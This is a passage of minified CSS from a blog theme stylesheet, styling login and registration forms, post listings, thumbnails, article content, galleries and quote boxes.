!important}.sod_select .sod_list .active{background:#ebebeb}.sod_select .sod_list .selected{font-weight:700;padding-right:25px}.sod_select.touch select{-webkit-appearance:menulist-button;position:absolute;top:0;left:0;display:block !important;height:100%;width:100%;opacity:0;z-index:1}.sod_select select{display:none !important}.login-overlay{position:fixed;top:0;left:0;right:0;bottom:0;display:none;z-index:9999;overflow-x:hidden;background:rgba(64,64,64,.8);-webkit-overflow-scrolling:touch;-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px)}#login{width:720px;position:absolute;left:50%;top:40%;margin-left:-360px}.night #login{background:0 0}@media screen and (max-width:768px){#login{width:310px;top:350px;margin:0 0 30px -155px}}#login form,.login-user{padding:6px 10px 5px}.sign input[type=text],.sign input[type=password]{background:#f1f1f1;width:99%;height:35px;line-height:35px;padding:0 10px 0 28px;margin:1px 1px 10px;border-radius:5px;border:1px solid #f1f1f1;-webkit-appearance:none}.sign input:focus{background:#fff}input.remember[type=text]{padding:0 10px}.zml-submit-button{position:relative;text-align:center}.sign input[type=submit]{background:#4d8cb8;width:160px;color:#fff;line-height:26px;cursor:pointer;margin:15px 0;padding:8px 10px;border:none;border-radius:5px;-webkit-appearance:none;transition:background .3s;-webkit-transition:background .3s}.sign input[type=submit]:hover{opacity:.8}.zml-ico{position:relative}.zml-ico:before{position:absolute;top:7px;left:10px;font-family:cx;font-size:12px !important;color:#a8a8a8}.zml-ico:hover:before{color:#4d8cb8}.zml-username-input:before{content:"\e7dc"}.zml-password-input:before{content:"\e7cd";font-size:15px !important}.zml-email:before{content:"\e7e8";font-size:12px !important}.zml-register-form .zml-username:before{content:"\e7dc"}.zml-register-form .pass-input:before{content:"\e7cd";font-size:15px !important}.zml-register-form .pass2-input:before{content:"\e65b";font-size:15px !important}.invitation-box:before{content:"\e7ab";color:#a8a8a8;font-size:15px !important}.label-captcha:before{content:"\e620";color:#a8a8a8;font-size:16px !important}.email-captcha-ico:before{top:8px;content:"\e602";color:#a8a8a8;font-size:14px !important}.sign .usericon img{float:left;width:96px;height:96px;margin:5px 40px 0 0;padding:2px;border-radius:100%}.user_pwd2::-ms-reveal,.user_pwd1::-ms-reveal,.zml-form input::-ms-clear,.zml-form input::-ms-reveal{display:none}.sidebox{position:relative;padding:20px;background:0 0}.sidebox .author-back{top:0;left:0;z-index:1}.login-overlay .sidebox{border-radius:5px}.sidebox h3,.sidebox .ml-name{text-align:center;text-transform:capitalize}.sidebox .userinfo{width:100%;text-align:center;display:inline-block;margin:0 0 10px}.sidebox .userinfo a{display:inline-block;text-align:center;padding:5px 15px;border-radius:5px;border:1px solid #ececec;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.sidebox .user-url{margin:0 5px 0 0}.sidebox .userinfo a:hover{color:#fff !important;border:1px solid #4d8cb8;background:#4d8cb8}.reg-url a{width:100px;display:block;text-align:center;margin:20px auto;padding:5px;border:1px solid #ececec;border-radius:2px}#user-profile .userinfo a{float:left;width:100%;display:block;color:#444;text-align:center;margin:5px 0;padding:4px 0;background:#fff;border-radius:5px;border:1px solid #ececec}#user-profile .userinfo a.user-logout{border:1px solid #ececec}#user-profile .userinfo a:hover{color:#fff;border:1px solid #4d8cb8;background:#4d8cb8}#user-profile .userinfo a.user-logout:hover{border:1px solid #4d8cb8;background:#4d8cb8}.user-my a{text-transform:capitalize;margin-left:25px}.user-my a:hover{color:#000 !important}.user-my img{position:absolute;top:6px;left:0;width:20px;height:20px;overflow:hidden;border-radius:50%}.user-info{position:absolute;top:28px;left:15px;width:190px;min-width:190px;z-index:4;display:none;padding-top:10px;line-height:26px !important}.user-info-min{background:#fff;display:block;border-radius:8px;padding:10px 20px 15px;border:1px solid #ececec}.ml-name{margin:5px auto}.usericon{position:relative;width:96px;height:96px;margin:30px auto 0;display:block;overflow:hidden;z-index:2;border-radius:50%}.user-box .usericon{width:42px;height:42px;margin:5px auto}.sidebox .usericon img{background:#fff;width:100%;height:auto;max-width:100%;padding:6px;border-radius:100%}#user-profile .usericon img{float:left;width:100%;height:auto;max-width:100%;border-radius:100%}#login p{position:relative}#login label.error{position:absolute;top:0;right:0;font-size:13px;font-size:1.3rem;color:#999}.label-captcha{position:relative}.label-captcha img{position:absolute;right:2px;bottom:10px;width:130px;height:35px;border-radius:5px}.captcha-input{color:#555;width:130px !important}.be-email-code{color:#444;font-weight:400;line-height:32px;display:inline-block;border-radius:3px}.be-email-code:hover{color:#999}.be-email-code:before{content:"\e609";font-size:16px !important;font-family:cx;font-weight:400;margin:0 5px}.be-email-code.disabled:before{content:"\f321";font-size:21px;font-family:dashicons;vertical-align:-5%}.be-email-code.disabled{color:#999;font-weight:400}.reg-captcha-message{position:relative;width:99%}.captcha-result{position:absolute;top:8px;left:0;width:100%;color:#fa9f7e;text-align:center;z-index:2;padding:15px 0;border-radius:5px;border-left:5px solid #fa9f7e;background:rgba(255,255,255,.98);box-shadow:0 0 4px 1px rgba(0,0,0,.1)}.captcha-result-success{color:#83a599;border-left:5px solid #83a599}.template-reg-logo{position:relative;display:flex;justify-content:center;align-items:center;width:100%;height:50px;margin:5px auto}.template-reg-logo img{float:left;width:auto;height:50px;max-width:100%}.template-reg-tip{background:0 0;text-align:center;padding:30px 10px}.template-reg-tip-img{margin:30px auto 0}@media screen and (max-width:720px){.template-reg-logo,.template-reg-logo img{height:30px}}.ajax_login{position:relative}.ajax_login .revery-bg{background-size:0}.login-dom-display .login-current{display:block}.login-tab-hd{overflow:hidden;height:40px;line-height:39px;margin:0 -1px 0 0}.login-tab-hd-con{width:33.3333333333333%;background:#f8f8f8}.login-tab-hd-con-a{width:50% !important}.login-tab-hd-con-b{width:100% !important;border-left:none !important}.login-tab-hd .login-current{width:33.3333333333333%}.sign .login-tab-hd .login-current,.tab-area .login-current{position:relative;z-index:1;height:40px;background:#fff}.login-tab-hd-con{float:left;text-align:center;cursor:pointer;height:39px;border-right:1px solid #ececec}.login-tab-hd-con:last-child{border-right:none !important}.login-tab-hd-con a{display:block}.login-tab-hd-con a:hover{color:#666}.login-tab-bd-con{display:none;overflow:hidden}.login-tab-bd{position:relative;background:#fff;padding:15px 10px;margin-top:-1px;border-top:1px solid #ececec}.widget .login-tab-bd{padding:20px}.zml-loading{position:absolute;top:0;left:0;z-index:2;width:100%;height:100%;background:rgba(255,255,255,.8)}.zml-loading-i{position:absolute;top:45%;left:50%;width:20px;height:20px;margin:-10px 0 0 -10px;line-height:20px;animation:spin-reverse 1.2s infinite linear}.zml-loading-i i{font-size:2rem !important}.message-ok,.message-tips{position:absolute;bottom:10px;left:50%;width:96%;color:#fa9f7e;text-align:center;z-index:2;margin:0 0 0 -48%;padding:15px 5px;border-radius:5px;border-left:5px solid #fa9f7e;background:rgba(255,255,255,.98);box-shadow:0 0 4px 1px rgba(0,0,0,.1)}.message-ok{color:#83a599;border-left:5px solid #83a599}.zml-register-tip{text-align:center;line-height:23px}.message-tips a{display:none}.reg-login{width:50%;text-align:center;display:block;margin:30px auto}.reg-login a{display:block;padding:5px 10px;border-radius:2px;border:1px solid #ececec}.reg-login a:hover{color:#fff;background:#595959;border:1px solid #595959}.login-logo{text-align:center;margin-top:9px}.login-logo-b{width:auto;height:30px}.bread{width:1122px;height:40px;line-height:normal;display:block;margin:0 auto;padding:11px 0 10px 5px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.bread .be-arrowright{font-size:18px !important;vertical-align:-12%;color:#555}.bread .be-home{font-size:13px !important;color:#777;margin:0 4px 0 0}.tag .bread h1{display:inline;font-weight:400}.filters-site .cat-arrow,.filters-site .br-count{display:none}.seat{position:relative;float:left;width:16px;height:16px;margin:0 3px 0 0}.seat:before{position:absolute;top:2px;left:0;content:"\f230";font-size:16px;font-family:dashicons;color:#666}#primary{float:left;width:70.4%;-webkit-transition-duration:.5s;transition-duration:.5s}#primary-l{float:right;width:70.4%;-webkit-transition-duration:.5s;transition-duration:.5s}#primary.primary{width:100%}#primary-l.primary{width:100%}#cms-primary{float:left;width:100%;-webkit-transition-duration:.5s;transition-duration:.5s}.sidebar{width:0;display:none}.post,#page .page,.error-404,.type-attachment{position:relative;background:#fff;margin:0 0 10px;padding:20px 20px 21px;border:1px solid #ececec;border-radius:8px}.entry-header h2{line-height:24px;margin:0 0 5px}.entry-header h2 a{font-size:16px;font-size:1.6rem}.archive-content{color:#777}.title-l{position:absolute;background:#c40000;top:50%;right:-1px;width:3px;height:28px;margin:-14px 0 0;transform:scale(1);-webkit-transform:scale(0);transition:all .3s;-webkit-transition:all .3s}.post:hover .title-l{transform:scale(1);-webkit-transform:scale(1)}.t-mark{background:#ffeee9;font-size:13px;font-size:1.3rem;color:#ff5d23;font-weight:400;line-height:normal !important;margin:0 5px 0 0;padding:3px 5px;border-radius:3px;white-space:nowrap}.entry-header .t-mark{padding:3px 5px}.single .entry-header .t-mark{position:absolute;left:60px;top:-25px;color:#ff5d23;font-weight:700}.meta-t.entry-header .t-mark{right:60px;text-align:center}.single .tab-content .t-mark{position:inherit}.cat-container .t-mark{font-size:12px;line-height:normal !important}.entry-more a{position:absolute;right:-1px;bottom:18px;background:#4d8cb8;color:#fff !important;padding:4px 12px;display:block;border-radius:5px 0 0 5px;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.more-roll{opacity:0}.more-roll a:hover{opacity:.8}.post:hover .more-roll{opacity:1}.gallery-thumbnail img{float:left;width:100%;height:auto;max-width:100%;border-radius:2px 2px 0 0}.gallery-thumbnail{margin:-20px -20px 15px}@media screen and (max-width:440px){.gallery-thumbnail{margin:-15px -15px 10px}}.gallery-archive-content{color:#777;margin:0 0 10px}.format-gallery .entry-meta{position:inherit}.format-gallery-meta{float:right}.format-gallery-meta a{color:#999 !important}.entry-meta{position:absolute;bottom:14px;color:#999;left:240px;right:0}.vr .views{float:right;padding:0 15px 0 0}.cms-news-grid-container .views{float:right;padding:0 12px 0 0}.format-aside .vr .views{padding:0}.entry-meta-no.vr .views{padding:0;margin:0 -5px 0 0}.format-aside .entry-meta{position:inherit;display:block;margin:10px -5px 0 0}.single-cat .be-sort,.entry-meta .be-sort{vertical-align:0}.entry-meta .link-price{color:#c40000;font-weight:700;margin:0 5px 0 0}.entry-meta-no{position:inherit;display:block;padding:10px 0 0}.apc-grid-meta a,.entry-meta a,.entry-meta-no a{color:#999}.entry-meta .date,.entry-meta .views,.entry-meta .comment,.entry-meta-no .date,.entry-meta-no .views,.entry-meta-no .comment{margin:0 5px 0 0}.new-icon{position:absolute;top:-1px;right:-2px}.new-icon .be{font-size:40px !important;color:#c40000;line-height:40px !important}.post-format{position:absolute;bottom:25px;left:30px;color:#fff}.format-image .post-format{left:20px;bottom:5px}.post-format .be{font-size:20px !important}.post-format a{color:#fff}.format-cat,.format-cat a,.entry-meta-no{color:#999 !important;margin:0 5px 0 0}.post-tag a{color:#999;margin:0 5px 0 0}.cms-news-grid-container .post-tag{display:none}@media screen and (max-width:1025px){.lvr .views{float:right;padding:0 15px 0 0}.format-aside .lvr .views{padding:0}.entry-meta-no.lvr .views{float:right;padding:0;margin:0 -5px 0 0}}@media screen and (max-width:580px){.post-tag{display:none}}@media screen and (max-width:350px){.format-cat{display:none}.new-icon{top:-2px}}.thumbnail{position:relative;float:left;max-width:200px;height:auto;clear:both;z-index:0;margin:1px 20px 0 0;overflow:hidden;border-radius:5px;-webkit-transition-duration:.5s}.thumbnail a img{float:left;width:100%;height:auto;max-width:100%}.thumbnail .cat{position:absolute;top:10px;left:10px;max-width:60%}.thumbnail .cat-roll{opacity:0;-webkit-transition:.5s all ease-in-out .1s;transition:.5s all ease-in-out .1s}.post:hover .thumbnail .cat-roll{opacity:1}.thumbnail .cat a{background:#c40000;color:#fff;font-size:12px;font-size:1.2rem;line-height:16px;display:block;padding:5px 8px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;border-radius:3px}.load{overflow:hidden;display:block}.thumbnail,.video-img,.format-videos-img{width:100%;height:100%}.thumbs-b,.thumbs-i,.thumbs-h,.thumbs-s,.thumbs-l,.thumbs-sw,.thumbs-sg,.thumbs-v{position:relative;padding-top:75%;overflow:hidden}.thumbs-f{position:relative;padding-top:41%;overflow:hidden}.thumbs-t{position:relative;padding-top:100%;overflow:hidden}.thumbs-w{position:relative;padding-top:33.3%;overflow:hidden}.thumbs-lr{position:relative;padding-top:56%;overflow:hidden}a.thumbs-back{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:cover}.bgimg{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat !important;background-position:center !important;background-size:cover !important}.img100{position:relative;padding-top:100%;overflow:hidden}.img40{position:relative;padding-top:40%;overflow:hidden}.page-template .format-image,.category .format-image{padding:14px 20px}.format-img{max-width:100%;width:100%;height:auto;overflow:hidden;border-radius:5px}.format-image .entry-header h2{margin:0 0 10px}.format-img img{float:left;max-width:100%;width:100%;height:auto}.content-image{position:relative;display:block;margin:0 -10px}.archive-content-image{margin-top:10px}.img-number{float:right}.post-format{z-index:1}.f4-tip{text-align:center;min-height:130px;line-height:130px}.f4{position:relative;float:left;width:25%;padding:0 10px;-webkit-transition-duration:.5s}@media screen and (max-width:1025px){.format-image .entry-header h2{height:auto}}@media screen and (max-width:550px){.f4{width:33.33333333333333% !important;padding:5px !important}.format-image .entry-header h2{margin:0 0 5px}.img-number{display:none}.f4:nth-child(4){display:none}}.cat-des{position:relative;margin:0 0 10px;overflow:hidden;border-radius:8px;border:1px solid transparent}.full-header-title{position:relative;z-index:2;margin:0 auto -18px auto}.full-header-title #slideshow,.full-header-title .cat-des{border-radius:8px 8px 0 0}.page-template-template-paper .cat-des{margin:0 0 8px}.page-template-template-paper .full-header-title{margin:0 auto}.page-template-template-paper .full-header-title #slideshow,.page-template-template-paper .full-header-title .cat-des{border-radius:8px}.header-cat-icon{position:absolute;top:30px;right:30px;color:#fff;z-index:1;text-shadow:2px 2px 5px #000}.cat-des-img{float:left}.cat-des-img img{float:left;width:100%;height:auto;max-width:100%;transition:all .2s linear}.des-title{position:absolute;top:50%;left:0;width:100%;font-size:26px;font-size:2.6rem;color:#fff;text-align:center;padding:0 30px;transform:translateY(-50%);-webkit-transform:translateY(-50%);text-shadow:5px 2px 5px #000}.des-title-l{text-align:left}.des-p p{font-size:14px;font-size:1.4rem;padding:10px 0 0;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.des-p a{color:#fff !important;font-size:14px}.header-sub .cat-item-none{display:none}.header-author{position:absolute;top:50%;left:30px;width:80%;text-shadow:5px 2px 5px #000;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.header-author-inf{font-size:26px;font-size:2.6rem;color:#fff}.header-user-author{padding:10px 0 0}.header-user-author .des-t{text-transform:capitalize}.header-user-des{width:80%;font-size:14px;font-size:1.4rem;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.header-avatar{float:left;width:70px;height:70px;margin:0 15px 0 0}.header-avatar img{background:#fff;width:100%;height:100%;padding:2px;border-radius:100%}.header-user-inf{position:absolute;bottom:10px;right:15px;opacity:0}.header-sub:hover .header-user-inf{opacity:1}.header-user-inf span{color:#fff;line-height:30px;padding:5px;border-radius:2px}.header-user-inf i{margin:0 5px 0 0}.des-cat{position:relative;background:#fff;margin:0 0 10px;padding:10px 20px;border:1px solid #ececec;border-radius:8px}.des-cat p{font-size:15px;font-size:1.5rem}.begin-single-meta .views{float:right}.begin-single-meta-c .views{float:inherit}.title-narrow h1,.title-narrow{-webkit-transform:scale(0) !important;transform:scale(0) !important}@media screen and (max-width:640px){.des-p p,.begin-single-meta .meta-cat{display:none}.meta-back .meta-cat{display:inline-block}.cat-des-img-zoom img{width:150% !important;max-width:150% !important;margin:0 0 0 -25%}.des-t{font-size:16px;font-size:1.6rem}.header-user-des{width:60%}.header-user-author{padding:0}.header-avatar{width:50px;height:50px}.header-avatar img{width:100%;height:100%;padding:2px}.begin-single-meta .views{float:right !important;color:#b89}}.no-results p{text-align:center}.entry-header h1{position:relative;font-size:22px;font-size:2.2rem;font-weight:700;line-height:130%;margin:20px 0 0;padding:5px 0}.single-post .entry-header h1,.single-bulletin .entry-header h1,.single-video .entry-header h1,.single-tao .entry-header h1,.single-sites .entry-header h1,.single-picture .entry-header h1{margin:22px -20px 0 -25px;padding:5px 20px;border-left:5px solid #4d8cb8}.post-template-template-board .entry-header h1{text-align:center;margin:0;padding:5px 0;border-left:none}.single-sites .entry-header h1,.entry-header-c h1,.begin-single-meta-c{text-align:center}.begin-single-meta .meta-author{position:absolute;top:16px;left:20px}.meta-back .meta-author{position:relative;top:0;left:0}.meta-back .meta-block{display:block}.meta-back .meta-margin{padding:0 0 0 1px}.single-attachment h1,.page .entry-header h1,.page-title{text-align:center;margin:0}.header-sub .header-title-main{position:absolute;top:50%;left:50%;display:block;color:#fff;font-size:15px;font-size:1.5rem;line-height:230%;width:100%;padding:0 5%;max-width:none;pointer-events:none;z-index:2;text-shadow:2px 2px 2px #000;transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%)}.header-title-main h1{font-size:24px;font-size:2.4rem;text-align:center}.header-title-main .begin-single-meta,.header-title-main .begin-single-meta a{color:#fff}.header-sub .begin-single-meta{position:absolute;right:0;bottom:15px;width:100%}.header-sub .begin-single-meta span{display:none}.night .header-sub .begin-single-meta,.night .header-sub .begin-single-meta span,.night .header-sub .begin-single-meta span a{background:0 0}.header-sub .begin-single-meta span.edit-link{float:right !important;display:block !important;pointer-events:auto;padding:0 15px}.header-sub .s-hide,.header-sub .meta-author-box{display:none !important}#slider-title img{float:left;width:100%;height:auto;max-width:100%;border-radius:8px}#slider-title{position:relative;overflow:hidden;border-radius:8px;-webkit-transition-duration:.5s;transition-duration:.5s}.full-header-title #slider-title,.full-header-title #slider-title img{border-radius:8px 8px 0 0}@media screen and (max-width:600px){.header-title-main h1{font-size:16px;font-size:1.6rem}.header-sub .begin-single-meta{font-size:12px;font-size:1.2rem}}.entry-title-clear{margin-bottom:40px}.single-content{font-size:16px;font-size:1.6rem;line-height:1.9;margin-top:20px}.single-content p a,.single-content table a,.single-content p a:visited{color:#4d8cb8}.single-content p a:hover,.single-content table a:hover{color:#444 !important}.single-content p a .be-anchor{font-size:10px !important;margin:0 2px}.single-content p a:hover .be-anchor{color:#777;animation:blink .5s linear infinite}a.fancybox .be-anchor{display:none}.single-bulletin #primary{width:100%}.keyword-inner a{text-indent:0em;display:inline-block;transition:transform .1s linear;-webkit-transition:transform .1s linear}.keyword-inner a:hover{font-weight:700;transform:scale(1.05);-webkit-transform:scale(1.05)}.single-content p,.single-content ul,.single-content ol,.single-content dd,.single-content pre,.single-content hr{margin:0 0 5px;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;word-wrap:break-word}.single-content pre{border:1px solid #ececec}.single-content hr{height:1px;margin:10px -21px;border:none;border-top:1px solid #ececec}.p-em .single-content p{text-indent:2em}.p-em .be-first-drop p,.p-em p.wp-caption-text{text-indent:0}.single-content em{font-style:italic}.wp-block-code code{background:0 0}.single-content h2{font-size:20px;font-size:2rem;line-height:190%;margin:10px -20px 10px -25px;padding:0 20px;border-left:5px solid #e40000}.single-content h3{font-size:19px;font-size:1.9rem;line-height:190%;margin:2px -25px 10px;padding:0 20px;border-left:5px solid #4d8cb8}.single-content h4{font-size:17px;font-size:1.7rem;line-height:190%;margin:2px -25px 10px;padding:0 20px;border-left:5px solid #4d8cb8}.single-content h5{font-size:16px;font-size:1.6rem;font-weight:700}.single-content h6{font-size:15px;font-size:1.5rem;font-weight:700}@media screen and (min-width:900px){.p-em .more-s:before,.p-em .more-c:before{margin:0 10px 0 2em}.p-em .toc-box-h h5,.p-em .toc-box-h h6{text-indent:1em}h5.toch:before,h6.toch:before{text-indent:0}}.single-content{counter-reset:section}.sub-h .single-content h3{counter-reset:subsection}.sub-h .single-content h3:before{counter-increment:section;content:counter(section) ".";font-size:30px;font-size:3rem;color:#666;font-style:italic;margin:0 8px 0 0}.sub-h .single-content h6:before,.sub-h .single-content h5:before,.sub-h .single-content h4:before{counter-increment:subsection;content:counter(section) "." counter(subsection) "";color:#999;margin:0 8px 0 0}.single-content h5,.single-content h6{position:relative;margin:10px 0 10px 5px}.single-content h5:before,.single-content h6:before{position:absolute;content:"";top:8px;left:-10px;width:5px;height:16px;border-radius:5px;background:linear-gradient(to top,#5bca94,#6a82fb)}.serial-number{position:relative;width:120px;text-align:center;margin:0 auto 15px}.serial-txt{color:#999;transform:scale(.7);display:inline-block;text-transform:capitalize}.borde{position:absolute;background:0 0;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.serial-number .borde:nth-of-type(1){background:0 0;top:0;left:0;width:30px;height:30px;border-radius:3px 0 0;border-left:1px solid #ddd;border-top:1px solid #ddd}.serial-number .borde:nth-of-type(2){background:0 0;bottom:0;right:0;width:30px;height:30px;border-radius:0 0 3px;border-right:1px solid #ddd;border-bottom:1px solid #ddd}.night .serial-number .borde:nth-of-type(1),.night .serial-number .borde:nth-of-type(2){border-color:#262626}.serial-number:hover .borde{width:90px;height:20px}.serial-number:before{counter-increment:section;content:counter(section);font-size:24px;font-size:2.4rem;color:#4d8cb8;font-weight:700;font-style:italic}.single-content fieldset{padding:5px 15px;margin:0 0 10px;border-radius:3px;border:1px solid #ececec}.single-content fieldset p{text-indent:0 !important;margin:0 0 5px}.single-content legend,.begin-today legend{font-weight:700;padding:5px}.single-content .iframe-class{border:1px solid #ececec}.show-more{cursor:pointer;margin:-5px 0;padding:0 10px 0 0}.show-area p:first-child{margin:10px 0 0 !important}.show-more-tip{font-size:13px;font-size:1.3rem;color:#999;display:none}.show-more:hover .show-more-tip{display:inline-block;position:relative;animation:mymove 2s infinite;-webkit-animation:mymove 2s infinite;animation-iteration-count:1;-webkit-animation-iteration-count:1}.more-s .tip-k,.more-c .tip-s{display:none}.more-s:before,.more-c:before{content:"\e89a";font-family:"be" !important;font-size:16px;color:#999;font-style:normal;display:inline-block;margin:0 10px 0 0;transition:.45s;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.more-s:before{margin:0 10px 10px 0}.more-s:before{transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.show-more.sup:hover{box-shadow:none !important}.section-content{display:none}.bec{float:right;font-size:12px !important;font-size:1.2rem !important;color:#999 !important;text-align:right;opacity:0;margin:5px 0;transition:all .3s ease .2s;-webkit-transition:all .3s ease .2s}.bec:hover{opacity:1}.bec a,.bec .dashicons{color:#999 !important}.bec .dashicons{font-size:12px;margin:0 3px 0}@keyframes mymove{0%{left:0}25%{left:20px}50%{left:0}}-webkit-keyframes mymove{0%{left:0}25%{left:20px}50%{left:0}}.show-area{animation:fade-in;animation-duration:.5s;-webkit-animation:fade-in .5s}.single-content p{text-align:justify;margin:15px 0}.single-content p:first-child{margin:0 0 15px}.be-first-drop p:first-letter {float:left;font-size:40px;color:#999;font-weight:700;line-height:40px;padding:8px 10px 10px 0}.has-text-align-center{text-align:center !important}.single-content .cnen{text-align:left;word-break:break-all}.single-content ul li,.single-content ol li{line-height:220%;margin:0 35px 0 3em}.single-content ul li{list-style:disc}.single-content ol li{list-style:decimal}.single-content sup{bottom:1ex}.single-content table{min-width:100%;word-break:break-all;word-wrap:break-word}.single-content td{text-align:center}.single-content tbody tr:nth-child(odd){background:#f9f9f9}.single-content sup,.single-content sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}blockquote{width:100%;color:#8b8b8b;margin:0 auto;padding:10px 10px 0;clear:both;border:1px dashed #ececec}.single-content img,.comment-list p img{max-width:100%;height:auto;vertical-align:middle;display:block;margin:0 auto;opacity:1 !important;object-fit:scale-down}.comment-list p img{margin:5px auto 0}.comment-list .wp-smiley{height:20px !important;max-height:20px !important;margin:-4px 0 0}.full-img img{border-radius:0}.wp-caption{background:#f1f1f1;max-width:100%;padding:5px;border:1px solid #ececec;border-radius:3px}.wp-caption img{margin:0}.wp-caption-text{text-align:center !important}.wp-caption p{margin:5px 0 0}.single-content embed{float:left;width:100%;height:500px;margin-bottom:30px}blockquote.wp-embedded-content{display:none}.wp-embedded-content{width:99.9%}.single-content .hide-img{display:none}.single-content .gallery-item{float:left;margin:10px 0;padding:5px;text-align:center}.gallery-columns-2 .gallery-item{width:50%}.gallery-columns-3 .gallery-item{width:33.33333333333333%}.gallery-columns-4 .gallery-item{width:25%}.gallery-columns-5 .gallery-item{width:20%}.gallery-columns-6 .gallery-item{width:16.66666666666667%}@media screen and (max-width:520px){.single-content .gallery-item{width:50%}}.single-content .gallery .gallery-item img{width:100%;height:auto;border-radius:3px}.two-column{-moz-column-count:2;-webkit-column-count:2;column-count:2;-moz-column-gap:1.5em;-webkit-column-gap:1.5em;column-gap:1.5em}.tags-posts,.begin-today{margin:20px 0 !important}.tags-posts a,.begin-today a{display:block}.tags-posts ul li{line-height:220% !important;list-style:none !important;margin:0 !important}.begin-today{position:relative;font-size:16px;font-size:1.6rem}.begin-today fieldset{margin:10px 0;padding:5px 25px 10px;border-radius:2px;border:1px dashed #ccc}.begin-today h5{line-height:50px;margin:0 0 0 55px}.begin-today ul li span{color:#999;margin:0 10px 0 0}.today-date{position:absolute;top:10px;left:25px;color:#fff;text-align:center;line-height:10px;min-width:46px;overflow:hidden;border-radius:5px}.begin-today ul li{line-height:220%}.today-m{background:#c40000;font-size:12px;font-size:1.2rem;padding:5px}.today-d{background:#eee;font-size:16px;font-size:1.6rem;color:#333;font-weight:700;padding:7px 5px}.copies .single-content p{-webkit-touch-callout:none;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;-khtml-user-select:none;user-select:none}.more-content{height:100vh;overflow:hidden;position:relative}.more-area{margin:0 -20px 0 -25px;padding:0 20px 0 25px}.all-content-box:after{content:'';position:absolute;height:60px;top:-50px;left:0;right:0;margin:0 auto;background:linear-gradient(rgba(255,255,255,0),#fff)}.all-content-box{position:relative;display:flex;flex-direction:row;justify-content:center;align-items:center;padding:30px 0}.all-content{background:#fff;color:#666;padding:6px 25px;display:inline-block;cursor:pointer;text-align:center;border-radius:40px;border:1px solid #ececec}.all-content:hover{background:#999;color:#fff;border:1px solid #999}.be-content{border-radius:3px !important}.be-content ul{padding:5px 15px !important}.be-content ul li,.be-content ol li{margin:0}.be-content .title-i{display:none}.be-content .widget-title{font-size:15px;font-size:1.5rem;margin:0;padding:8px 0 0 15px;border-left:none}.quote-post{position:relative;margin:0 0 10px;padding:15px;overflow:hidden;border-radius:8px;border:1px solid #ececec}.quote-post .thumbnail{margin:0 20px 0 0}.quote-title a{font-weight:700;line-height:20px}.quote-post-content{font-size:15px;font-size:1.5rem;color:#666;margin:5px 0 0}.quote-more{display:none}.quote-post:hover .quote-more{display:block}.quote-inf,.quote-more a{position:absolute;bottom:0;right:5px;display:block;padding:10px}.quote-inf-cat{font-size:1.4rem}.quote-post:hover .quote-inf{display:none}.quote-comments{margin:0 0 0 10px}.quote-inf{font-size:15px;font-size:1.5rem;color:#999}@media screen and (min-width:900px){.quote-more a{padding:5% 10px 10px 60%}}.quote-more i{font-size:18px !important;color:#ea6f5a}.quote-cat a{font-size:14px;font-size:1.4rem;color:#f40;display:none}.quote-cat{opacity:0}.quote-post:hover .quote-cat{opacity:1}@media screen and (max-width:900px){.quote-post-content{display:none}.quote-cat{display:none !important}.quote-inf,.quote-more a{bottom:-5px}}@media screen and (max-width:600px){.quote-title{height:50px;line-height:25px;overflow:hidden}}.submit-info{margin:0 0 20px}.submit-info p{text-indent:0 !important;line-height:35px;margin:0;padding:0;border-bottom:1px solid #ececec}.submit-info p:first-child{margin:0;border-top:1px solid #ececec}.submit-info strong{position:relative;color:#666;width:140px;display:inline-block;padding:0 20px 0 10px;border-right:1px solid #ececec}.submit-info span{color:#666;padding:0 0 0 15px}.mce-statusbar{border:none !important}.mce-top-part:before{display:none !important}.night .submit-info p:first-child,.night .submit-info *{border-color:#262626}.single-content .full-img{position:relative;margin:0 -21px}.single-show .single-content .full-img{margin:0}.full-img .wp-caption{background:#fff;max-width:100%;padding:0;border:none;border-radius:0}.full-img .wp-caption p{position:absolute;top:50%;left:0;width:100%;font-size:2rem;color:#fff;font-weight:700;text-indent:0;text-align:center !important;margin:0;padding:2px 40px;transition:all .2s ease-in 0s;transition-duration:.3s;-webkit-transition:all .2s ease-in 0s;-webkit-transition-duration:.3s;text-shadow:1px 1px 1px #000;transform:translateX(0) translateY(-50%);-webkit-transform:translateX(0) translateY(-50%)}.full-img:hover .wp-caption p{font-size:2.1rem}.full-img .wp-caption:after,.full-img .wp-caption:before{content:"";width:20%;height:30%;pointer-events:none;position:absolute;z-index:2;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.full-img .wp-caption:before{top:20px;left:20px;border-left:1px solid #eee;border-top:1px solid #eee}.full-img .wp-caption:after{right:20px;bottom:20px;border-right:1px solid #eee;border-bottom:1px solid #eee}.full-img:hover.full-img .wp-caption:before,.full-img:hover.full-img .wp-caption:after{width:30%;height:48%;border-color:#fff}.cat-des-img,.full-img .wp-caption,.full-thumbnail{position:relative}.cat-des-img:before,.full-thumbnail .thumbs-back:before,.full-thumbnail .sc:before{background:rgba(0,0,0,.3);position:absolute;top:0;left:0;content:"";width:100%;height:100%;opacity:0;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.full-thumbnail .sc:before{z-index:1}.cat-des:hover .cat-des-img:before,.full-thumbnail:hover .thumbs-back:before,.full-thumbnail:hover .sc:before,.full-img:hover .wp-caption:before{opacity:1}.full-img .wp-caption 